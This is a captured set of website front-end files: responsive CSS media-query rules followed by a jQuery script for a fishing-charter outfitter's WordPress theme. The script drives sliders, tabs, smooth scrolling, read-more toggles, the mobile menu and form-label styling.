	cursor: pointer;
	font-size: 0;
	height: 45px;
	margin-top: auto;
	opacity: 1;
	position: absolute;
	top: auto;
	width: 45px;
}
.testimonial-section .arrow-btn-slidrr:hover {
	color: #cca247;
}
.testimonial-section .arrow-btn-slidrr:before {
	font-size: 30px;
	font-family: 'FontAwesome';
}
.testimonial-section .arrow-btn-slidrr.slick-prev:before {
	content: "\f104";
}
.testimonial-section .arrow-btn-slidrr.slick-prev {
	left: 10px;
	border-radius: 0 3px 3px 0;
}
.testimonial-section .arrow-btn-slidrr.slick-next {
	right: 10px;
	border-radius: 3px 0 0 3px;
}
.testimonial-section .arrow-btn-slidrr.slick-next:before {
	content: "\f105";
}
/* .charters-section {
	padding-top: 60px;
} */
.section-head-panel {
	border-bottom: 2px solid rgba(126, 141, 146, 0.6);
	border-top: 2px solid rgba(126, 141, 146, 0.6);
}
.section-title {
	border-bottom: 2px solid rgba(126, 141, 146, 0.6);
}
.section-head-right {
	border-left: 2px solid rgba(126, 141, 146, 0.6);
}
.section-head {
	margin-bottom: 40px;
}
.why-choose-section {
	padding: 77px 0 60px;
}
.section-header {
	padding: 50px 0;
}
.section-heading-h2 {
	font-size: 17px;
	line-height: 20px;
}
.section-heading-h3 {
	font-size: 32px;
	line-height: 38px;
}
.testimonial-section {
	padding: 60px 0 38px;
}
.testimonial-slider-wrap {
	margin-top: 0;
	padding-bottom: 10px;
	padding-top: 0;
}
.charters-panel, .charters-grand-slam-combo-panel {
	display: none;
}
.charters-mob-section {
	display: block;
}
.charters-mob-section .arrow-btn-slidrr {
	width: 45px;
	height: 45px;
	background-color: #25282D;
	position: absolute;
	top: 50%;
	margin-top: -22px;
	border: 0;
	cursor: pointer;
	font-size: 0;
	color: #595b5f;
}
.charters-mob-section .arrow-btn-slidrr:hover {
	color: #cca247;
}
.charters-mob-section .arrow-btn-slidrr:before {
	font-size: 30px;
	font-family: 'FontAwesome';
}
.charters-mob-section .arrow-btn-slidrr.slick-prev:before {
	content: "\f104";
}
.everyone-else-panel .arrow-btn-slidrr.slick-prev {
	left: 0;
	border-radius: 0 3px 3px 0;
}
.charters-mob-section .arrow-btn-slidrr.slick-next {
	right: 0;
	border-radius: 3px 0 0 3px;
}
.charters-mob-section .arrow-btn-slidrr.slick-next:before {
	content: "\f105";
}
.charters-slider-section {
	position: relative;
}
.charters-mob-section .btn-yellow:hover {
	font-weight: 500;
}
.read-more-and-read-less-btn {
	display: block;
	text-align: center;
	float: left;
	position: relative;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	cursor: pointer;
	margin-top: 18px;
}
.read-more-and-read-less-btn span {
	opacity: 0.8;
	font-family: Roboto;
	font-size: 14px;
	font-weight: 700;
	text-align: center;
	line-height: 16px;
	color: #444B55;
	float: left;
}
.read-more-and-read-less-btn span:hover {
}
.readlessText {
	display: none;
}
.why-choose-right-panel p {
	text-align: left;
}
.why-choose-right-panel.is-select {
	height: auto;
	padding-bottom: 4px;
}
.read-more-and-read-less-btn.is-less .readlessText {
	display: block;
}
.read-more-and-read-less-btn.is-less .readmoreText {
	display: none;
}
.inner-banner-section .banner-text {
	width: 90%;
}
.about-banner-section.inner-banner-section .banner-text {
	width: 90%;
}
.inner-banner-heading {
	font-size: 34px;
	line-height: 40px;
	margin-bottom: 10px;
}
.inner-banner-sub-heading {
	font-size: 18px;
	line-height: 22px;
}
.bannerPadingAdd {
	height: 80px;
}
.our-crew-section .container {
	width: 100%;
}
.profile-col-inner {
	cursor: pointer;
	float: none !important;
}
.profile-panel {
	text-align: center;
}
.section-left-col.col-xs-6 {
	float: none;
	margin: 0 auto;
	width: 460px;
}
.section-right-col {
	background-color: #25282d;
	float: none;
	width: 100%;
}
.section-col-inner-sec {
	float: left;
	padding: 30px 20px;
	text-align: center;
	width: 100%;
}
.tabmenu ul li {
	display: inline-block;
	float: none;
	margin-right: 10px;
	margin-left: 10px;
}
.tabmenu ul {
	text-align: center;
}
.section-col-heading {
	margin-bottom: 20px;
}
.section-slider-row img {
	height: auto;
	width: 100%;
}
.our-crew-section {
	padding: 40px 0;
}
.profile-row {
	margin-top: 30px;
}
.about-page-section {
	background-color: #fff;
}
.profile-col {
	float: none;
	width: 30%;
	display: inline-block;
}
.profile-col-heading {
	font-size: 16px;
	line-height: 18px;
}
.blog-post-row {
	text-align: center;
}
.blog-post-figure-inner {
	text-align: left;
}
.blog-post-figure {
	display: inline-block;
	float: none;
	width: 520px;
}
.blog-post-figure-img-box {
	background-size: 170px auto;
	height: auto;
	min-height: 200px;
}
.blog-page-section {
	padding-bottom: 20px;
}
.blog-detail-page-section .container {
	width: 100%;
}
.blog-detail-page-container {
	padding: 40px 30px;
}
.blog-detail-page-head {
	margin-bottom: 20px;
}
.blog-detail-banner-section .inner-banner-heading {
	font-size: 28px;
	line-height: 34px;
	width: 100%;
}
.blog-detail-banner-section .inner-baner-img-row {
	background-size: 420px auto;
}
.blog-detail-banner-section .blog-detail-date {
	font-size: 18px;
	line-height: 24px;
	margin-bottom: 16px;
}
.faq-section .left-panel-box {
	padding: 10px 20px 4px;
	position: relative;
	width: 100%;
	background-color: #25282d;
}
.faq-section .left-panel-box .left-panel-inner.is-fixed {
	background-color: #25282d;
	left: 0 !important;
	padding: 10px 20px 4px;
	top: 80px !important;
	width: 100%;
	z-index: 10;
}
.faq-section .right-panel-box {
	padding: 0px 20px 30px;
	width: calc(100% - 0px);
	width: -webkit-calc(100% - 0px);
}
.faq-section .left-panel-menu-bar ul li {
	display: inline-block;
	float: none;
	margin: 0 4px 6px;
	width: auto;
}
.faq-section .left-panel-menu-bar ul {
	float: left;
	width: 100%;
	text-align: center;
}
.faq-section .left-panel-menu-bar {
}
.faq-section .left-panel-box .left-panel-inner {
	text-align: center;
}
.left-panel-menu-bar ul li a {
	font-size: 14px;
}
.cd-faq-group {
	padding-top: 100px;
}

.left-panel-title {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.section-page-chagtr .left-panel-box {
	padding: 30px 20px;
	position: relative;
	width: 100%;
}
.section-page-chagtr .right-panel-box {
	padding: 30px 30px;
	width: calc(100% - 0px);
	width: -webkit-calc(100% - 0px);
}
.section-page-chagtr .panel-content-head {
	border-bottom: 3px solid #c2c8ca;
	border-top: 3px solid #c2c8ca;
	float: left;
	min-height: inherit;
	width: 100%;
}
.section-page-chagtr .left-panel-menu-bar ul li {
	/*margin-bottom: 20px;*/
}
.section-page-chagtr .panel-content-head-left {
	border-bottom: 3px solid #c2c8ca;
	border-right: 0px solid #c2c8ca;
	display: inline-block;
	float: left;
	height: auto;
	min-height: inherit;
	padding: 0 15px;
	width: 100%;
	text-align: center;
	   margin-right: 0;
}
.section-page-chagtr .panel-content-head-right h2 {
    font-size: 22px;
    line-height: 30px;
    padding: 7px 0 10px;
    border-bottom: 3px solid #c2c8ca;
	display: block;
}
.section-page-chagtr .panel-content-head-left h2 {
    /* font-size: 46px;
    line-height: 60px; */
    font-size: 40px;
    line-height: 54px;
}
.section-page-chagtr .panel-content-head-right {
	border-left: 0 solid #c2c8ca;
	display: inline-block;
	float: left;
	margin-left: 0;
	min-height: inherit;
	padding-bottom: 6px;
	padding-left: 0;
	padding-top: 6px;
	text-align: center;
	width: 100%;
	/* padding-left: 15px;
	padding-right: 15px; */
}
.section-page-chagtr .panel-content-head-right h2 {
	height: auto;
	top: auto;
}
.ano-reservation {
	display: block;
	top: 0;
    padding: 10px 0 5px;
}
.section-page-chagtr .panel-content-head-left h2 {
	height: auto;
	display: block;
}
.section-page-chagtr .right-panel-content-wrapp .btn {
	width: 250px;
	display: block;
	margin: 0 auto;
}
.profile-bio-heading {
	font-size: 32px;
	line-height: 38px;
	margin-bottom: 20px;
}
.profile-bio-popup-inner {
	padding: 40px 20px;
	width: 90%;
}
.close-popup-link {
	height: 60px;
	line-height: 64px;
	width: 60px;
}
.profile-bio-popup-inner .close-popup-link img {
	width: 20px;
	height: auto;
}
.profile-bio-img-box {
	width: 180px;
	height: 180px;
}
.profile-bio-contain {

    font-size: 14px;
    line-height: 22px;
    margin-bottom: 50px;

}

.everyone-else-figure-inner h2{
	display:none;
}

.everyone-else-figure-overlay {
    opacity: 1;
}
.everyone-else-figure-conetnt {
    opacity: 1;
}
.ee-figure-conetnt-iiner {
    top: 50%;

}
.home-banner video{
	display:none;
}
img.mobile-ver-show-bg {
    display: block;
}
.banner .overlay {
	background-color: rgba(16,28,41,0.3);
}
/****************************1020PX**********************************/
}
 @media screen and (max-width:767px) {
.profile-col {
	width: 47%;
}
.profile-img-box {
	height: 110px;
	width: 110px;
}
.blog-post-figure {
	width: 400px;
}
.blog-detail-page-container {
	padding: 40px 15px;
}
.blog-page-section.blog-page-detail-section {
	padding-bottom: 30px;
	padding-top: 30px;
}
.blog-page-section.blog-page-detail-section .container-blog-page {
	padding: 10px 0 0;
}
.section-contact-page {
	height: auto;
	padding: 40px 0 0;
	width: 100%;
}
.contact-form-add-row {
	position: relative;
}
.contact-form-panel {
	padding: 0 20px 20px;
	width: 100%;
}
.form-row-half {
	width: 100%;
}
.contact-form-add-col {
	float: left;
	margin-top: 20px;
	padding: 0;
	text-align: center;
	width: 100%;
}
.contact-form-add-col a {
	font-size: 18px;
	line-height: 28px;
}
.contact-page-heading {
	font-size: 32px;
	line-height: 42px;
	margin-bottom: 10px;
}
.contact-page-sub-heading {
	font-size: 18px;
	line-height: 24px;
}
.everyone-else-figure-conetnt h3 {
    text-transform: uppercase;
}
.section-page-chagtr .left-panel-menu-bar ul li a {
    font-size: 16px;
}

.sponsers-img-col {
    padding: 5px 0;
    width: 46%;
}

/*.reservation-section .reservation-contain-box-inner h2, .reservation-section .reservation-contain-box-inner h3{
	padding-left:40px;
}*/
.reservation-contain-box-inner {
 /*   left:55%;*/
}
/****************************767PX**********************************/
}
 @media screen and (max-width:479px) {
.charters-slider-section, .everyone-else-panel, .testimonial-slider-custom, .why-choose-right-panel {
	width: 100%;
}
.ee-figure-main-img {
	height: 260px;
}
.section-left-col.col-xs-6 {
	float: left;
	width: 100%;
}
.advance-arrow-btn-wrap-panel {
	padding: 0 15px;
	text-align: center;
	width: 100%;
}
.section-slider-main .slick-dots {
	display: inline-block !important;
	float: none;
}
.tabmenu ul li {
/*	display: block;
	float: none;*/
	margin-left: 0;
	margin-right: 0;
}
/*.tabmenu ul {
	border-top: 2px solid #979797;
	float: left;
	margin: 0;
	padding-top: 10px;
	width: 100%;
	border-bottom: 0;
}*/
.tabmenu ul li a {
	border-bottom: 2px solid #979797;
/*	margin-bottom: 10px;*/
	 margin: 0 4px;
	 font-size:10px;
}
.inner-banner-section .banner-text, .about-banner-section.inner-banner-section .banner-text {
	width: 100%;
}
.blog-post-figure {
	width: 100%;
	float: left;
	margin-bottom: 15px;
}
.container-blog-page {
	padding: 10px 10px 0 10px;
}
.blog-detail-banner-section .inner-baner-img-row {
	background-size: 300px auto;
}
.left-panel-menu-bar ul li a {
	font-size: 12px;
}
.why-choose-right-panel {
	width: 100%;
}
/****************************479PX**********************************/
}
@media screen and (max-width:350px) {
.profile-col {
	width: 90%;
}
.profile-img-box {
	height: 150px;
	width: 150px;
}
.half-img, .size-medium {
	height: auto;
	width: 100%;
}

.testimonial-section .section-head-link {
    font-size: 10px;
	line-height: 19px;
}
/****************************479PX**********************************/
}


--- FILE ---
content_type: text/javascript
request_url: https://alaskanorthernoutfitters.com/wp-content/themes/ano/js/secriptall.js
body_size: 1657
content:
jQuery(document).ready(function($){	
  $('.background-image-holder').each(function() {
    var imgSrc = $(this).children('img').attr('src');
    $(this).css('background', 'url("' + imgSrc + '")');
    $(this).children('img').hide();
    $(this).css('background-position', 'initial');
  });

  setTimeout(function() {
    $('.background-image-holder').each(function() {
        $(this).addClass('fadeIn');
    });
  }, 200);

  $('.map-panel').click(function () {
      $('.map-panel iframe').css("pointer-events", "auto");
  });

  $( ".map-panel" ).mouseleave(function() {
    $('.map-panel iframe').css("pointer-events", "none"); 
  }); 

  $('.charters-panel-aside').each(function(i){
      var num = (i%7)+ 1;
      $(this).addClass('charters-panel-aside-' + num );
  });

  $('.cgsc-img-box').each(function(i){
      var num = (i%3)+ 1;
      $(this).addClass('cgsc-img-box-' + num );
  });

  $('.charters-panel-aside-1, .charters-panel-aside-2').wrapAll('<div class="charters-panel-col-A"></div>');
  $('.charters-panel-aside-4, .charters-panel-aside-5').wrapAll('<div class="charters-panel-col-C"></div>');

  $(window).resize(function(){
    $('.charters-panel-aside-1, .charters-panel-aside-2,.charters-panel-aside-4, .charters-panel-aside-5').height(($('.charters-panel-aside-3').height()/2)-5);
    $('.charters-panel-aside-1 .charters-figure-main, .charters-panel-aside-2 .charters-figure-main,.charters-panel-aside-4 .charters-figure-main, .charters-panel-aside-5 .charters-figure-main').height(($('.charters-panel-aside-3').height()/2)-5);
    //$('.post-sin-box .postSmimg').height(($('.post-box-leg').height()/2)-62);
  });

  $('.scroll-down-panel-circle').click (function() {
    $('html, body').animate({scrollTop: $('#sect1').offset().top-100 }, 'slow');
    return false;
  });   

  $('.tab-content-box').hide('2000');
      $('.tabnav a').bind('click', function(e){
        $('.tabnav a.currentTabNav').removeClass('currentTabNav');
        $('.tab-content-box').removeClass('showTabBox');
        $('.tab-content-box:visible').hide();
        $(this.hash).fadeIn('1000').addClass('showTabBox');
        $(this).addClass('currentTabNav');
        e.preventDefault();
      }).filter(':first').click();
  
      $(".tab-navigation a").click(function (){
        $('html, body').animate({
        scrollTop: $(".tab-wrap-container").offset().top -100
      }, 1500);
  });
  
  $('.testimonial-slider-slid').slick({
    dots: true,
    infinite: true,
    speed: 1000,
    fade:false,
    arrows: true,
    slidesToShow: 1,
    adaptiveHeight: true,
    responsive: [
      {
        breakpoint: 1020,
        settings: {
          dots: false
        }
      }
    ]
  });

  $('.section-slider-slid').slick({
    dots: true,
    infinite: true,
    speed: 1000,
    fade:false,
    arrows: true,
    slidesToShow: 1,
    adaptiveHeight: true
  });

  $('.section-slider-main .arrow-btn-slidrr, .section-slider-main .slick-dots').wrapAll('<div class="advance-arrow-btn-wrap-panel"></div>');

  $('.label-field').on('blur', function(){
    if (this.value == '') {
      $(this).parent().removeClass('input-desc-hover').addClass('input-desc');
    }
  }).on('focus', function(){
    $(this).parent().removeClass('input-desc').addClass('input-desc-hover');
  });

  var abc = document.getElementsByClassName('label-field');

  for(var i=0;i<=abc.length;i++){
    if($("#field-"+i).val()!== '') {
      $("#field-"+i).parent().removeClass('input-desc').addClass('input-desc-hover');
    }
  }

  $(window).scroll(function() {    
    var scroll = $(window).scrollTop();
    if (scroll >= 1) {
      $(".home-header").addClass("fixedHeader");
    } else {
      $(".home-header").removeClass("fixedHeader");
    }
  });

  $(window).resize(function(){
    if($(window).innerWidth() <= 1020) {
      $('.everyone-else-panel').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        fade:false,
        arrows: true,
        slidesToShow: 1,
        adaptiveHeight: true
      });	

      $('.charters-slider-section').slick({
        dots: false,
        infinite: true,
        speed: 1000,
        fade:false,
        arrows: true,
        slidesToShow: 1,
        adaptiveHeight: true
      });	
    }
  });

  var sd=0;

  $(".read-more-and-read-less-btn").click(function(){
    if(sd==0){
      $(this).addClass('is-less');
      $(".why-choose-right-panel").addClass('is-select');
      sd=1;
    }else{
      $(this).removeClass('is-less');
      $(".why-choose-right-panel").removeClass('is-select');
      sd=0;
    }
  });

  $(".mobMenu").click(function(){
      $(".navigation").addClass('is-select-menu');
  });

  $(".navigation-menu-close").click(function(){
    $(".navigation").removeClass('is-select-menu');

  });

/*
if($(window).innerWidth() <= 1020) {
$(document).on('click', '#faq-menu-link-mob-0', function(){
	$('html, body').animate({
	scrollTop: $("#faq-menu-link-0").offset().top -200
	}, 1500);
});
$(document).on('click', '#faq-menu-link-mob-1', function(){
	$('html, body').animate({
	scrollTop: $("#faq-menu-link-1").offset().top -200
	}, 1500);
});
$(document).on('click', '#faq-menu-link-mob-2', function(){
	$('html, body').animate({
	scrollTop: $("#faq-menu-link-2").offset().top -200
	}, 1500);
});

$(document).on('click', '#faq-menu-link-mob-3', function(){
	$('html, body').animate({
	scrollTop: $("#faq-menu-link-3").offset().top -200
	}, 1500);
});
}
*/
/*
  if($(window).innerWidth() <= 479) {
  $(document).on('click', '#faq-menu-link-mob-0', function(){
    $('html, body').animate({
    scrollTop: $("#faq-menu-link-0").offset().top -230
    }, 1500);
  });
  $(document).on('click', '#faq-menu-link-mob-1', function(){
    $('html, body').animate({
    scrollTop: $("#faq-menu-link-1").offset().top -230
    }, 1500);
  });
  $(document).on('click', '#faq-menu-link-mob-2', function(){
    $('html, body').animate({
    scrollTop: $("#faq-menu-link-2").offset().top -230
    }, 1500);
  });

  $(document).on('click', '#faq-menu-link-mob-3', function(){
    $('html, body').animate({
    scrollTop: $("#faq-menu-link-3").offset().top -230
    }, 1500);
  });
}*/

  var af=document.getElementsByClassName('faq-menu');
  if(af.length>0){
    for(var r=0; r< af.length; r++){
      af[r].setAttribute("id","faq-menu-link-mob-"+r);
    }
  }

  var ab = document.getElementsByClassName('label-field');
  if(ab.length>0) {
    for(var k=0; k<ab.length; k++){
      ab[k].setAttribute("id","field-"+k);
    }
  }

});
